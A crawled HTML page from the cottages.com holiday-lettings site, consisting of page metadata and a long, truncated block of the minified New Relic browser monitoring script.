

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cottages.com/collections
body_size: 70598
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Collections | UK Holiday Ideas from cottages.com</title><link rel="canonical" href="https://www.cottages.com/collections"/><link rel="manifest" href="data:application/json;charset=utf-8,{&quot;name&quot;:&quot;Collections | UK Holiday Ideas from cottages.com&quot;,&quot;short_name&quot;:&quot;cottages.com&quot;,&quot;display&quot;:&quot;standalone&quot;,&quot;orientation&quot;:&quot;portrait&quot;,&quot;description&quot;:&quot;Get inspired by browsing our wide range of UK holiday ideas. At cottages.com, you’ll find everything from indulgent hot tub breaks to scenic coastal retreats. Book today.&quot;,&quot;background_color&quot;:&quot;rgba(255, 255, 255, 1)&quot;,&quot;theme_color&quot;:&quot;rgba(41, 41, 41, 1)&quot;,&quot;icons&quot;:[{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/a4b6da0/public/brand/cottages.com/favicon_cottages.com_x48.png&quot;,&quot;sizes&quot;:&quot;48x48&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/a4b6da0/public/brand/cottages.com/favicon_cottages.com_x72.png&quot;,&quot;sizes&quot;:&quot;72x72&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/a4b6da0/public/brand/cottages.com/favicon_cottages.com_x96.png&quot;,&quot;sizes&quot;:&quot;96x96&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/a4b6da0/public/brand/cottages.com/favicon_cottages.com_x128.png&quot;,&quot;sizes&quot;:&quot;128x128&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/a4b6da0/public/brand/cottages.com/favicon_cottages.com_x192.png&quot;,&quot;sizes&quot;:&quot;192x192&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/a4b6da0/public/brand/cottages.com/favicon_cottages.com_x384.png&quot;,&quot;sizes&quot;:&quot;384x384&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/a4b6da0/public/brand/cottages.com/favicon_cottages.com_x512.png&quot;,&quot;sizes&quot;:&quot;512x512&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/a4b6da0/public/brand/cottages.com/favicon_cottages.com_HD.png&quot;,&quot;sizes&quot;:&quot;16x16&quot;,&quot;type&quot;:&quot;image/png&quot;},{&quot;src&quot;:&quot;https://static.age.awaze.com/landing-pages-mfe/a4b6da0/public/brand/cottages.com/favicon_cottages.com.svg&quot;,&quot;sizes&quot;:&quot;any&quot;,&quot;type&quot;:&quot;image/svg+xml&quot;}]}"/><link rel="apple-touch-icon" sizes="192x192" href="https://static.age.awaze.com/landing-pages-mfe/a4b6da0/public/brand/cottages.com/favicon_cottages.com_x192.png"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/landing-pages-mfe/a4b6da0/public/brand/cottages.com/favicon_cottages.com_x48.png"/><link rel="icon" type="image/svg+xml" href="https://static.age.awaze.com/landing-pages-mfe/a4b6da0/public/brand/cottages.com/favicon_cottages.com.svg"/><meta name="theme-color" content="rgba(41, 41, 41, 1)"/><meta name="description" content="Get inspired by browsing our wide range of UK holiday ideas. At cottages.com, you’ll find everything from indulgent hot tub breaks to scenic coastal retreats. Book today."/><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cottages.com/"}]}</script><meta name="next-head-count" content="11"/><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"agent":"","beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"60ca4489fe","applicationID":"1546797043","agentToken":null}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1548728206",accountID:"900451",trustKey:"900451",xpid:"XQYHVVNSGwIFUFdVDgYHUlc=",licenseKey:"60ca4489fe",applicationID:"1546797043",browserID:"1548728206"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new 